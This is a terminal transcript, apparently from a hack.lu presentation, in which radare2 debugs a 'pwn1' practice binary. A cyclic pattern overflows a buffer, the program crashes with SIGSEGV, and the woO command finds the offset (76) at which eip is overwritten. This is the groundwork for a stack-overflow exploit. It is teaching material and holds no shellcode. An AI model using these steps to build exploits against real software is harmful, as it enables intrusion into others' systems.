 jvoisin@kaa 2:40 ~/prez/hacklu/exploitation/pwn1 r2 -b 32 -d rarun2 program=pwn1 arg1=`ragg2 -P 300 -r`
Process with PID 9279 started...
PID = 9279
pid = 9279 tid = 9279
r_debug_select: 9279 9279
Using BADDR 400000
bits 64
pid = 9279 tid = 9279
-- Switch between print modes using the 'p' and 'P' keys in visual mode
[0xfc3fb210]> dc
r_debug_select: 9279 1
[0xf770a010]> dc
[+] signal 11 aka SIGSEGV received
[0x41614141]> dr=
eip 0x41614141 oeax 0xffffffff eax 0xff800150 ebx 0xf76e2000
ecx 0xff801760 edx 0xff800278 esp 0xff8001a0 ebp 0x5a414159
esi 0x00000000 edi 0x00000000 eflags = 1PSIV
[0x41614141]> woO eip
76
[0x41614141]> pxw 4 @eax~[1]
0x42414141
[0x41614141]> woO 0x42414141
0
[0x41614141]>